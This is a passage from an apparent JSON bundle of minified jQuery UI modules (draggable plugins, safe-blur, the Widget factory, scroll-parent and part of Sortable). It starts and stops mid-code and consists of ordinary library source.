left:l}).left-inst.margins.left;}\nif(rs){ui.position.left=inst._convertPositionTo(\"relative\",{top:0,left:r-inst.helperProportions.width}).left-inst.margins.left;}}\nif(!inst.snapElements[i].snapping&&(ts||bs||ls||rs||first)){(inst.options.snap.snap&&inst.options.snap.snap.call(inst.element,event,$.extend(inst._uiHash(),{snapItem:inst.snapElements[i].item})));}\ninst.snapElements[i].snapping=(ts||bs||ls||rs||first);}}});$.ui.plugin.add(\"draggable\",\"stack\",{start:function(){var min,o=this.data(\"ui-draggable\").options,group=$.makeArray($(o.stack)).sort(function(a,b){return(parseInt($(a).css(\"zIndex\"),10)||0)-(parseInt($(b).css(\"zIndex\"),10)||0);});if(!group.length){return;}\nmin=parseInt($(group[0]).css(\"zIndex\"),10)||0;$(group).each(function(i){$(this).css(\"zIndex\",min+i);});this.css(\"zIndex\",(min+group.length));}});$.ui.plugin.add(\"draggable\",\"zIndex\",{start:function(event,ui){var t=$(ui.helper),o=$(this).data(\"ui-draggable\").options;if(t.css(\"zIndex\")){o._zIndex=t.css(\"zIndex\");}\nt.css(\"zIndex\",o.zIndex);},stop:function(event,ui){var o=$(this).data(\"ui-draggable\").options;if(o._zIndex){$(ui.helper).css(\"zIndex\",o._zIndex);}}});});","jquery/ui-modules/safe-blur.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"./version\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.ui.safeBlur=function(element){if(element&&element.nodeName.toLowerCase()!==\"body\"){$(element).trigger(\"blur\");}};});","jquery/ui-modules/widget.min.js":"/*!\n * jQuery UI Widget 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"./version\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";var widgetUuid=0;var widgetHasOwnProperty=Array.prototype.hasOwnProperty;var widgetSlice=Array.prototype.slice;$.cleanData=(function(orig){return function(elems){var events,elem,i;for(i=0;(elem=elems[i])!=null;i++){events=$._data(elem,\"events\");if(events&&events.remove){$(elem).triggerHandler(\"remove\");}}\norig(elems);};})($.cleanData);$.widget=function(name,base,prototype){var existingConstructor,constructor,basePrototype;var proxiedPrototype={};var namespace=name.split(\".\")[0];name=name.split(\".\")[1];var fullName=namespace+\"-\"+name;if(!prototype){prototype=base;base=$.Widget;}\nif(Array.isArray(prototype)){prototype=$.extend.apply(null,[{}].concat(prototype));}\n$.expr.pseudos[fullName.toLowerCase()]=function(elem){return!!$.data(elem,fullName);};$[namespace]=$[namespace]||{};existingConstructor=$[namespace][name];constructor=$[namespace][name]=function(options,element){if(!this||!this._createWidget){return new constructor(options,element);}\nif(arguments.length){this._createWidget(options,element);}};$.extend(constructor,existingConstructor,{version:prototype.version,_proto:$.extend({},prototype),_childConstructors:[]});basePrototype=new base();basePrototype.options=$.widget.extend({},basePrototype.options);$.each(prototype,function(prop,value){if(typeof value!==\"function\"){proxiedPrototype[prop]=value;return;}\nproxiedPrototype[prop]=(function(){function _super(){return base.prototype[prop].apply(this,arguments);}\nfunction _superApply(args){return base.prototype[prop].apply(this,args);}\nreturn function(){var __super=this._super;var __superApply=this._superApply;var returnValue;this._super=_super;this._superApply=_superApply;returnValue=value.apply(this,arguments);this._super=__super;this._superApply=__superApply;return returnValue;};})();});constructor.prototype=$.widget.extend(basePrototype,{widgetEventPrefix:existingConstructor?(basePrototype.widgetEventPrefix||name):name},proxiedPrototype,{constructor:constructor,namespace:namespace,widgetName:name,widgetFullName:fullName});if(existingConstructor){$.each(existingConstructor._childConstructors,function(i,child){var childPrototype=child.prototype;$.widget(childPrototype.namespace+\".\"+childPrototype.widgetName,constructor,child._proto);});delete existingConstructor._childConstructors;}else{base._childConstructors.push(constructor);}\n$.widget.bridge(name,constructor);return constructor;};$.widget.extend=function(target){var input=widgetSlice.call(arguments,1);var inputIndex=0;var inputLength=input.length;var key;var value;for(;inputIndex<inputLength;inputIndex++){for(key in input[inputIndex]){value=input[inputIndex][key];if(widgetHasOwnProperty.call(input[inputIndex],key)&&value!==undefined){if($.isPlainObject(value)){target[key]=$.isPlainObject(target[key])?$.widget.extend({},target[key],value):$.widget.extend({},value);}else{target[key]=value;}}}}\nreturn target;};$.widget.bridge=function(name,object){var fullName=object.prototype.widgetFullName||name;$.fn[name]=function(options){var isMethodCall=typeof options===\"string\";var args=widgetSlice.call(arguments,1);var returnValue=this;if(isMethodCall){if(!this.length&&options===\"instance\"){returnValue=undefined;}else{this.each(function(){var methodValue;var instance=$.data(this,fullName);if(options===\"instance\"){returnValue=instance;return false;}\nif(!instance){return $.error(\"cannot call methods on \"+name+\" prior to initialization; \"+\"attempted to call method '\"+options+\"'\");}\nif(typeof instance[options]!==\"function\"||options.charAt(0)===\"_\"){return $.error(\"no such method '\"+options+\"' for \"+name+\" widget instance\");}\nmethodValue=instance[options].apply(instance,args);if(methodValue!==instance&&methodValue!==undefined){returnValue=methodValue&&methodValue.jquery?returnValue.pushStack(methodValue.get()):methodValue;return false;}});}}else{if(args.length){options=$.widget.extend.apply(null,[options].concat(args));}\nthis.each(function(){var instance=$.data(this,fullName);if(instance){instance.option(options||{});if(instance._init){instance._init();}}else{$.data(this,fullName,new object(options,this));}});}\nreturn returnValue;};};$.Widget=function(){};$.Widget._childConstructors=[];$.Widget.prototype={widgetName:\"widget\",widgetEventPrefix:\"\",defaultElement:\"<div>\",options:{classes:{},disabled:false,create:null},_createWidget:function(options,element){element=$(element||this.defaultElement||this)[0];this.element=$(element);this.uuid=widgetUuid++;this.eventNamespace=\".\"+this.widgetName+this.uuid;this.bindings=$();this.hoverable=$();this.focusable=$();this.classesElementLookup={};if(element!==this){$.data(element,this.widgetFullName,this);this._on(true,this.element,{remove:function(event){if(event.target===element){this.destroy();}}});this.document=$(element.style?element.ownerDocument:element.document||element);this.window=$(this.document[0].defaultView||this.document[0].parentWindow);}\nthis.options=$.widget.extend({},this.options,this._getCreateOptions(),options);this._create();if(this.options.disabled){this._setOptionDisabled(this.options.disabled);}\nthis._trigger(\"create\",null,this._getCreateEventData());this._init();},_getCreateOptions:function(){return{};},_getCreateEventData:$.noop,_create:$.noop,_init:$.noop,destroy:function(){var that=this;this._destroy();$.each(this.classesElementLookup,function(key,value){that._removeClass(value,key);});this.element.off(this.eventNamespace).removeData(this.widgetFullName);this.widget().off(this.eventNamespace).removeAttr(\"aria-disabled\");this.bindings.off(this.eventNamespace);},_destroy:$.noop,widget:function(){return this.element;},option:function(key,value){var options=key;var parts;var curOption;var i;if(arguments.length===0){return $.widget.extend({},this.options);}\nif(typeof key===\"string\"){options={};parts=key.split(\".\");key=parts.shift();if(parts.length){curOption=options[key]=$.widget.extend({},this.options[key]);for(i=0;i<parts.length-1;i++){curOption[parts[i]]=curOption[parts[i]]||{};curOption=curOption[parts[i]];}\nkey=parts.pop();if(arguments.length===1){return curOption[key]===undefined?null:curOption[key];}\ncurOption[key]=value;}else{if(arguments.length===1){return this.options[key]===undefined?null:this.options[key];}\noptions[key]=value;}}\nthis._setOptions(options);return this;},_setOptions:function(options){var key;for(key in options){this._setOption(key,options[key]);}\nreturn this;},_setOption:function(key,value){if(key===\"classes\"){this._setOptionClasses(value);}\nthis.options[key]=value;if(key===\"disabled\"){this._setOptionDisabled(value);}\nreturn this;},_setOptionClasses:function(value){var classKey,elements,currentElements;for(classKey in value){currentElements=this.classesElementLookup[classKey];if(value[classKey]===this.options.classes[classKey]||!currentElements||!currentElements.length){continue;}\nelements=$(currentElements.get());this._removeClass(currentElements,classKey);elements.addClass(this._classes({element:elements,keys:classKey,classes:value,add:true}));}},_setOptionDisabled:function(value){this._toggleClass(this.widget(),this.widgetFullName+\"-disabled\",null,!!value);if(value){this._removeClass(this.hoverable,null,\"ui-state-hover\");this._removeClass(this.focusable,null,\"ui-state-focus\");}},enable:function(){return this._setOptions({disabled:false});},disable:function(){return this._setOptions({disabled:true});},_classes:function(options){var full=[];var that=this;options=$.extend({element:this.element,classes:this.options.classes||{}},options);function bindRemoveEvent(){var nodesToBind=[];options.element.each(function(_,element){var isTracked=$.map(that.classesElementLookup,function(elements){return elements;}).some(function(elements){return elements.is(element);});if(!isTracked){nodesToBind.push(element);}});that._on($(nodesToBind),{remove:\"_untrackClassesElement\"});}\nfunction processClassString(classes,checkOption){var current,i;for(i=0;i<classes.length;i++){current=that.classesElementLookup[classes[i]]||$();if(options.add){bindRemoveEvent();current=$($.uniqueSort(current.get().concat(options.element.get())));}else{current=$(current.not(options.element).get());}\nthat.classesElementLookup[classes[i]]=current;full.push(classes[i]);if(checkOption&&options.classes[classes[i]]){full.push(options.classes[classes[i]]);}}}\nif(options.keys){processClassString(options.keys.match(/\\S+/g)||[],true);}\nif(options.extra){processClassString(options.extra.match(/\\S+/g)||[]);}\nreturn full.join(\" \");},_untrackClassesElement:function(event){var that=this;$.each(that.classesElementLookup,function(key,value){if($.inArray(event.target,value)!==-1){that.classesElementLookup[key]=$(value.not(event.target).get());}});this._off($(event.target));},_removeClass:function(element,keys,extra){return this._toggleClass(element,keys,extra,false);},_addClass:function(element,keys,extra){return this._toggleClass(element,keys,extra,true);},_toggleClass:function(element,keys,extra,add){add=(typeof add===\"boolean\")?add:extra;var shift=(typeof element===\"string\"||element===null),options={extra:shift?keys:extra,keys:shift?element:keys,element:shift?this.element:element,add:add};options.element.toggleClass(this._classes(options),add);return this;},_on:function(suppressDisabledCheck,element,handlers){var delegateElement;var instance=this;if(typeof suppressDisabledCheck!==\"boolean\"){handlers=element;element=suppressDisabledCheck;suppressDisabledCheck=false;}\nif(!handlers){handlers=element;element=this.element;delegateElement=this.widget();}else{element=delegateElement=$(element);this.bindings=this.bindings.add(element);}\n$.each(handlers,function(event,handler){function handlerProxy(){if(!suppressDisabledCheck&&(instance.options.disabled===true||$(this).hasClass(\"ui-state-disabled\"))){return;}\nreturn(typeof handler===\"string\"?instance[handler]:handler).apply(instance,arguments);}\nif(typeof handler!==\"string\"){handlerProxy.guid=handler.guid=handler.guid||handlerProxy.guid||$.guid++;}\nvar match=event.match(/^([\\w:-]*)\\s*(.*)$/);var eventName=match[1]+instance.eventNamespace;var selector=match[2];if(selector){delegateElement.on(eventName,selector,handlerProxy);}else{element.on(eventName,handlerProxy);}});},_off:function(element,eventName){eventName=(eventName||\"\").split(\" \").join(this.eventNamespace+\" \")+\nthis.eventNamespace;element.off(eventName);this.bindings=$(this.bindings.not(element).get());this.focusable=$(this.focusable.not(element).get());this.hoverable=$(this.hoverable.not(element).get());},_delay:function(handler,delay){function handlerProxy(){return(typeof handler===\"string\"?instance[handler]:handler).apply(instance,arguments);}\nvar instance=this;return setTimeout(handlerProxy,delay||0);},_hoverable:function(element){this.hoverable=this.hoverable.add(element);this._on(element,{mouseenter:function(event){this._addClass($(event.currentTarget),null,\"ui-state-hover\");},mouseleave:function(event){this._removeClass($(event.currentTarget),null,\"ui-state-hover\");}});},_focusable:function(element){this.focusable=this.focusable.add(element);this._on(element,{focusin:function(event){this._addClass($(event.currentTarget),null,\"ui-state-focus\");},focusout:function(event){this._removeClass($(event.currentTarget),null,\"ui-state-focus\");}});},_trigger:function(type,event,data){var prop,orig;var callback=this.options[type];data=data||{};event=$.Event(event);event.type=(type===this.widgetEventPrefix?type:this.widgetEventPrefix+type).toLowerCase();event.target=this.element[0];orig=event.originalEvent;if(orig){for(prop in orig){if(!(prop in event)){event[prop]=orig[prop];}}}\nthis.element.trigger(event,data);return!(typeof callback===\"function\"&&callback.apply(this.element[0],[event].concat(data))===false||event.isDefaultPrevented());}};$.each({show:\"fadeIn\",hide:\"fadeOut\"},function(method,defaultEffect){$.Widget.prototype[\"_\"+method]=function(element,options,callback){if(typeof options===\"string\"){options={effect:options};}\nvar hasOptions;var effectName=!options?method:options===true||typeof options===\"number\"?defaultEffect:options.effect||defaultEffect;options=options||{};if(typeof options===\"number\"){options={duration:options};}else if(options===true){options={};}\nhasOptions=!$.isEmptyObject(options);options.complete=callback;if(options.delay){element.delay(options.delay);}\nif(hasOptions&&$.effects&&$.effects.effect[effectName]){element[method](options);}else if(effectName!==method&&element[effectName]){element[effectName](options.duration,options.easing,callback);}else{element.queue(function(next){$(this)[method]();if(callback){callback.call(element[0]);}\nnext();});}};});return $.widget;});","jquery/ui-modules/scroll-parent.min.js":"/*!\n * jQuery UI Scroll Parent 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"./version\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.fn.scrollParent=function(includeHidden){var position=this.css(\"position\"),excludeStaticParent=position===\"absolute\",overflowRegex=includeHidden?/(auto|scroll|hidden)/:/(auto|scroll)/,scrollParent=this.parents().filter(function(){var parent=$(this);if(excludeStaticParent&&parent.css(\"position\")===\"static\"){return false;}\nreturn overflowRegex.test(parent.css(\"overflow\")+parent.css(\"overflow-y\")+\nparent.css(\"overflow-x\"));}).eq(0);return position===\"fixed\"||!scrollParent.length?$(this[0].ownerDocument||document):scrollParent;};});","jquery/ui-modules/sortable.min.js":"/*!\n * jQuery UI Sortable - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/sortable/\n */\ndefine(['jquery','jquery-ui-modules/core','jquery-ui-modules/mouse'],function($,undefined){function isOverAxis(x,reference,size){return(x>reference)&&(x<(reference+size));}\nfunction isFloating(item){return(/left|right/).test(item.css(\"float\"))||(/inline|table-cell/).test(item.css(\"display\"));}\n$.widget(\"ui.sortable\",$.ui.mouse,{version:\"1.10.4\",widgetEventPrefix:\"sort\",ready:false,options:{appendTo:\"parent\",axis:false,connectWith:false,containment:false,cursor:\"auto\",cursorAt:false,dropOnEmpty:true,forcePlaceholderSize:false,forceHelperSize:false,grid:false,handle:false,helper:\"original\",items:\"> *\",opacity:false,placeholder:false,revert:false,scroll:true,scrollSensitivity:20,scrollSpeed:20,scope:\"default\",tolerance:\"intersect\",zIndex:1000,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_create:function(){var o=this.options;this.containerCache={};this.element.addClass(\"ui-sortable\");this.refresh();this.floating=this.items.length?o.axis===\"x\"||isFloating(this.items[0].item):false;this.offset=this.element.offset();this._mouseInit();this.ready=true;},_destroy:function(){this.element.removeClass(\"ui-sortable ui-sortable-disabled\");this._mouseDestroy();for(var i=this.items.length-1;i>=0;i--){this.items[i].item.removeData(this.widgetName+\"-item\");}\nreturn this;},_setOption:function(key,value){if(key===\"disabled\"){this.options[key]=value;this.widget().toggleClass(\"ui-sortable-disabled\",!!value);}else{$.Widget.prototype._setOption.apply(this,arguments);}},_mouseCapture:function(event,overrideHandle){var currentItem=null,validHandle=false,that=this;if(this.reverting){return false;}\nif(this.options.disabled||this.options.type===\"static\"){return false;}\nthis._refreshItems(event);$(event.target).parents().each(function(){if($.data(this,that.widgetName+\"-item\")===that){currentItem=$(this);return false;}});if($.data(event.target,that.widgetName+\"-item\")===that){currentItem=$(event.target);}\nif(!currentItem){return false;}\nif(this.options.handle&&!overrideHandle){$(this.options.handle,currentItem).find(\"*\").addBack().each(function(){if(this===event.target){validHandle=true;}});if(!validHandle){return false;}}\nthis.currentItem=currentItem;this._removeCurrentsFromItems();return true;},_mouseStart:function(event,overrideHandle,noActivation){var i,body,o=this.options;this.currentContainer=this;this.refreshPositions();this.helper=this._createHelper(event);this._cacheHelperProportions();this._cacheMargins();this.scrollParent=this.helper.scrollParent();this.offset=this.currentItem.offset();this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left};$.extend(this.offset,{click:{left:event.pageX-this.offset.left,top:event.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()});this.helper.css(\"position\",\"absolute\");this.cssPosition=this.helper.css(\"position\");this.originalPosition=this._generatePosition(event);this.originalPageX=event.pageX;this.originalPageY=event.pageY;(o.cursorAt&&this._adjustOffsetFromHelper(o.cursorAt));this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]};if(this.helper[0]!==this.currentItem[0]){this.currentItem.hide();}\nthis._createPlaceholder();if(o.containment){this._setContainment();}\nif(o.cursor&&o.cursor!==\"auto\"){body=this.document.find(\"body\");this.storedCursor=body.css(\"cursor\");body.css(\"cursor\",o.cursor);this.storedStylesheet=$(\"<style>*{ cursor: \"+o.cursor+\" !important; }</style>\").appendTo(body);}\nif(o.opacity){if(this.helper.css(\"opacity\")){this._storedOpacity=this.helper.css(\"opacity\");}\nthis.helper.css(\"opacity\",o.opacity);}\nif(o.zIndex){if(this.helper.css(\"zIndex\")){this._storedZIndex=this.helper.css(\"zIndex\");}\nthis.helper.css(\"zIndex\",o.zIndex);}\nif(this.scrollParent[0]!==document&&this.scrollParent[0].tagName!==\"HTML\"){this.overflowOffset=this.scrollParent.offset();}\nthis._trigger(\"start\",event,this._uiHash());if(!this._preserveHelperProportions){this._cacheHelperProportions();}\nif(!noActivation){for(i=this.containers.length-1;i>=0;i--){this.containers[i]._trigger(\"activate\",event,this._uiHash(this));}}\nif($.ui.ddmanager){$.ui.ddmanager.current=this;}\nif($.ui.ddmanager&&!o.dropBehaviour){$.ui.ddmanager.prepareOffsets(this,event);}\nthis.dragging=true;this.helper.addClass(\"ui-sortable-helper\");this._mouseDrag(event);return true;},_mouseDrag:function(event){var i,item,itemElement,intersection,o=this.options,scrolled=false;this.position=this._generatePosition(event);this.positionAbs=this._convertPositionTo(\"absolute\");if(!this.lastPositionAbs){this.lastPositionAbs=this.positionAbs;}\nif(this.options.scroll){if(this.scrollParent[0]!==document&&this.scrollParent[0].tagName!==\"HTML\"){if((this.overflowOffset.top+this.scrollParent[0].offsetHeight)-event.pageY<o.scrollSensitivity){this.scrollParent[0].scrollTop=scrolled=this.scrollParent[0].scrollTop+o.scrollSpeed;}else if(event.pageY-this.overflowOffset.top<o.scrollSensitivity){this.scrollParent[0].scrollTop=scrolled=this.scrollParent[0].scrollTop-o.scrollSpeed;}\nif((this.overflowOffset.left+this.scrollParent[0].offsetWidth)-event.pageX<o.scrollSensitivity){this.scrollParent[0].scrollLeft=scrolled=this.scrollParent[0].scrollLeft+o.scrollSpeed;}else if(event.pageX-this.overflowOffset.left<o.scrollSensitivity){this.scrollParent[0].scrollLeft=scrolled=this.scrollParent[0].scrollLeft-o.scrollSpeed;}}else{if(event.pageY-$(document).scrollTop()<o.scrollSensitivity){scrolled=$(document).scrollTop($(document).scrollTop()-o.scrollSpeed);}else if($(window).height()-(event.pageY-$(document).scrollTop())<o.scrollSensitivity){scrolled=$(document).scrollTop($(document).scrollTop()+o.scrollSpeed);}\nif(event.pageX-$(document).scrollLeft()<o.scrollSensitivity){scrolled=$(document).scrollLeft($(document).scrollLeft()-o.scrollSpeed);}else if($(window).width()-(event.pageX-$(document).scrollLeft())<o.scrollSensitivity){scrolled=$(document).scrollLeft($(document).scrollLeft()+o.scrollSpeed);}}\nif(scrolled!==false&&$.ui.ddmanager&&!o.dropBehaviour){$.ui.ddmanager.prepareOffsets(this,event);}}\nthis.positionAbs=this._convertPositionTo(\"absolute\");if(!this.options.axis||this.options.axis!==\"y\"){this.helper[0].style.left=this.position.left+\"px\";}\nif(!this.options.axis||this.options.axis!==\"x\"){this.helper[0].style.top=this.position.top+\"px\";}\nfor(i=this.items.length-1;i>=0;i--){item=this.items[i];itemElement=item.item[0];intersection=this._intersectsWithPointer(item);if(!intersection){continue;}\nif(item.instance!==this.currentContainer){continue;}\nif(itemElement!==this.currentItem[0]&&this.placeholder[intersection===1?\"next\":\"prev\"]()[0]!==itemElement&&!$.contains(this.placeholder[0],itemElement)&&(this.options.type===\"semi-dynamic\"?!$.contains(this.element[0],itemElement):true)){this.direction=intersection===1?\"down\":\"up\";if(this.options.tolerance===\"pointer\"||this._intersectsWithSides(item)){this._rearrange(event,item);}else{break;}\nthis._trigger(\"change\",event,this._uiHash());break;}}\nthis._contactContainers(event);if($.ui.ddmanager){$.ui.ddmanager.drag(this,event);}\nthis._trigger(\"sort\",event,this._uiHash());this.lastPositionAbs=this.positionAbs;return false;},_mouseStop:function(event,noPropagation){if(!event){return;}\nif($.ui.ddmanager&&!this.options.dropBehaviour){$.ui.ddmanager.drop(this,event);}\nif(this.options.revert){var that=this,cur=this.placeholder.offset(),axis=this.options.axis,animation={};if(!axis||axis===\"x\"){animation.left=cur.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===document.body?0:this.offsetParent[0].scrollLeft);}\nif(!axis||axis===\"y\"){animation.top=cur.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===document.body?0:this.offsetParent[0].scrollTop);}\nthis.reverting=true;$(this.helper).animate(animation,parseInt(this.options.revert,10)||500,function(){that._clear(event);});}else{this._clear(event,noPropagation);}\nreturn false;},cancel:function(){if(this.dragging){this._mouseUp({target:null});if(this.options.helper===\"original\"){this.currentItem.css(this._storedCSS).removeClass(\"ui-sortable-helper\");}else{this.currentItem.show();}\nfor(var i=this.containers.length-1;i>=0;i--){this.containers[i]._trigger(\"deactivate\",null,this._uiHash(this));if(this.containers[i].containerCache.over){this.containers[i]._trigger(\"out\",null,this._uiHash(this));this.containers[i].containerCache.over=0;}}}\nif(this.placeholder){if(this.placeholder[0].parentNode){this.placeholder[0].parentNode.removeChild(this.placeholder[0]);}\nif(this.options.helper!==\"original\"&&this.helper&&this.helper[0].parentNode){this.helper.remove();}\n$.extend(this,{helper:null,dragging:false,reverting:false,_noFinalSort:null});if(this.domPosition.prev){$(this.domPosition.prev).after(this.currentItem);}else{$(this.domPosition.parent).prepend(this.currentItem);}}\nreturn this;},serialize:function(o){var items=this._getItemsAsjQuery(o&&o.connected),str=[];o=o||{};$(items).each(function(){var res=($(o.item||this).attr(o.attribute||\"id\")||\"\").match(o.expression||(/(.+)[\\-=_](.+)/));if(res){str.push((o.key||res[1]+\"[]\")+\"=\"+(o.key&&o.expression?res[1]:res[2]));}});if(!str.length&&o.key){str.push(o.key+\"=\");}\nreturn str.join(\"&\");},toArray:function(o){var items=this._getItemsAsjQuery(o&&o.connected),ret=[];o=o||{};items.each(function(){ret.push($(o.item||this).attr(o.attribute||\"id\")||\"\");});return ret;},_intersectsWith:function(item){var x1=this.positionAbs.left,x2=x1+this.helperProportions.width,y1=this.positionAbs.top,y2=y1+this.helperProportions.height,l=item.left,r=l+item.width,t=item.top,b=t+item.height,dyClick=this.offset.click.top,dxClick=this.offset.click.left,isOverElementHeight=(this.options.axis===\"x\")||((y1+dyClick)>t&&(y1+dyClick)<b),isOverElementWidth=(this.options.axis===\"y\")||((x1+dxClick)>l&&(x1+dxClick)<r),isOverElement=isOverElementHeight&&isOverElementWidth;if(this.options.tolerance===\"pointer\"||this.options.forcePointerForContainers||(this.options.tolerance!==\"pointer\"&&this.helperProportions[this.floating?\"width\":\"height\"]>item[this.floating?\"width\":\"height\"])){return isOverElement;}else{return(l<x1+(this.helperProportions.width / 2)&&x2-(this.helperProportions.width / 2)<r&&t<y1+(this.helperProportions.height / 2)&&y2-(this.helperProportions.height / 2)<b);}},_intersectsWithPointer:function(item){var isOverElementHeight=(this.options.axis===\"x\")||isOverAxis(this.positionAbs.top+this.offset.click.top,item.top,item.height),isOverElementWidth=(this.options.axis===\"y\")||isOverAxis(this.positionAbs.left+this.offset.click.left,item.left,item.width),isOverElement=isOverElementHeight&&isOverElementWidth,verticalDirection=this._getDragVerticalDirection(),horizontalDirection=this._getDragHorizontalDirection();if(!isOverElement){return false;}\nreturn this.floating?(((horizontalDirection&&horizontalDirection===\"right\")||verticalDirection===\"down\")?2:1):(verticalDirection&&(verticalDirection===\"down\"?2:1));},_intersectsWithSides:function(item){var isOverBottomHalf=isOverAxis(this.positionAbs.top+this.offset.click.top,item.top+(item.height / 2),item.height),isOverRightHalf=isOverAxis(this.positionAbs.left+this.offset.click.left,item.left+(item.width / 2),item.width),verticalDirection=this._getDragVerticalDirection(),horizontalDirection=this._getDragHorizontalDirection();if(this.floating&&horizontalDirection){return((horizontalDirection===\"right\"&&isOverRightHalf)||(horizontalDirection===\"left\"&&!isOverRightHalf));}else{return verticalDirection&&((verticalDirection===\"down\"&&isOverBottomHalf)||(verticalDirection===\"up\"&&!isOverBottomHalf));}},_getDragVerticalDirection:function(){var delta=this.positionAbs.top-this.lastPositionAbs.top;return delta!==0&&(delta>0?\"down\":\"up\");},_getDragHorizontalDirection:function(){var delta=this.positionAbs.left-this.lastPositionAbs.left;return delta!==0&&(delta>0?\"right\":\"left\");},refresh:function(event){this._refreshItems(event);this.refreshPositions();return this;},_connectWith:function(){var options=this.options;return options.connectWith.constructor===String?[options.connectWith]:options.connectWith;},_getItemsAsjQuery:function(connected){var i,j,cur,inst,items=[],queries=[],connectWith=this._connectWith();if(connectWith&&connected){for(i=connectWith.length-1;i>=0;i--){cur=$(connectWith[i]);for(j=cur.length-1;j>=0;j--){inst=$.data(cur[j],this.widgetFullName);if(inst&&inst!==this&&!inst.options.disabled){queries.push([$.isFunction(inst.options.items)?inst.options.items.call(inst.element):$(inst.options.items,inst.element).not(\".ui-sortable-helper\").not(\".ui-sortable-placeholder\"),inst]);}}}}\nqueries.push([$.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):$(this.options.items,this.element).not(\".ui-sortable-helper\").not(\".ui-sortable-placeholder\"),this]);function addItems(){items.push(this);}\nfor(i=queries.length-1;i>=0;i--){queries[i][0].each(addItems);}\nreturn $(items);},_removeCurrentsFromItems:function(){var list=this.currentItem.find(\":data(\"+this.widgetName+\"-item)\");this.items=$.grep(this.items,function(item){for(var j=0;j<list.length;j++){if(list[j]===item.item[0]){return false;}}\nreturn true;});},_refreshItems:function(event){this.items=[];this.containers=[this];var i,j,cur,inst,targetData,_queries,item,queriesLength,items=this.items,queries=[[$.isFunction(this.options.items)?this.options.items.call(this.element[0],event,{item:this.currentItem}):$(this.options.items,this.element),this]],connectWith=this._connectWith();if(connectWith&&this.ready){for(i=connectWith.length-1;i>=0;i--){cur=$(connectWith[i]);for(j=cur.length-1;j>=0;j--){inst=$.data(cur[j],this.widgetFullName);if(inst&&inst!==this&&!inst.options.disabled){queries.push([$.isFunction(inst.options.items)?inst.options.items.call(inst.element[0],event,{item:this.currentItem}):$(inst.options.items,inst.element),inst]);this.containers.push(inst);}}}}\nfor(i=queries.length-1;i>=0;i--){targetData=queries[i][1];_queries=queries[i][0];for(j=0,queriesLength=_queries.length;j<queriesLength;j++){item=$(_queries[j]);item.data(this.widgetName+\"-item\",targetData);items.push({item:item,instance:targetData,width:0,height:0,left:0,top:0});}}},refreshPositions:function(fast){if(this.offsetParent&&this.helper){this.offset.parent=this._getParentOffset();}\nvar i,item,t,p;for(i=this.items.length-1;i>=0;i--){item=this.items[i];if(item.instance!==this.currentContainer&&this.currentContainer&&item.item[0]!==this.currentItem[0]){continue;}\nt=this.options.toleranceElement?$(this.options.toleranceElement,item.item):item.item;if(!fast){item.width=t.outerWidth();item.height=t.outerHeight();}\np=t.offset();item.left=p.left;item.top=p.top;}\nif(this.options.custom&&this.options.custom.refreshContainers){this.options.custom.refreshContainers.call(this);}else{for(i=this.containers.length-1;i>=0;i--){p=this.containers[i].element.offset();this.containers[i].containerCache.left=p.left;this.containers[i].containerCache.top=p.top;this.containers[i].containerCache.width=this.containers[i].element.outerWidth();this.containers[i].containerCache.height=this.containers[i].element.outerHeight();}}\nreturn this;},_createPlaceholder:function(that){that=that||this;var className,o=that.options;if(!o.placeholder||o.placeholder.constructor===String){className=o.placeholder;o.placeholder={element:function(){var nodeName=that.currentItem[0].nodeName.toLowerCase(),element=$(\"<\"+nodeName+\">\",that.document[0]).addClass(className||that.currentItem[0].className+\" ui-sortable-placeholder\").removeClass(\"ui-sortable-helper\");if(nodeName===\"tr\"){that.currentItem.children().each(function(){$(\"<td>&#160;</td>\",that.document[0]).attr(\"colspan\",$(this).attr(\"colspan\")||1).appendTo(element);});}else if(nodeName===\"img\"){element.attr(\"src\",that.currentItem.attr(\"src\"));}\nif(!className){element.css(\"visibility\",\"hidden\");}\nreturn element;},update:function(container,p){if(className&&!o.forcePlaceholderSize){return;}\nif(!p.height()){p.height(that.currentItem.innerHeight()-parseInt(that.currentItem.css(\"paddingTop\")||0,10)-parseInt(that.currentItem.css(\"paddingBottom\")||0,10));}\nif(!p.width()){p.width(that.currentItem.innerWidth()-parseInt(that.currentItem.css(\"paddingLeft\")||0,10)-parseInt(that.currentItem.css(\"paddingRight\")||0,10));}}};}\nthat.placeholder=$(o.placeholder.element.call(that.element,that.currentItem));that.currentItem.after(that.placeholder);o.placeholder.update(that,that.placeholder);},_contactContainers:function(event){var 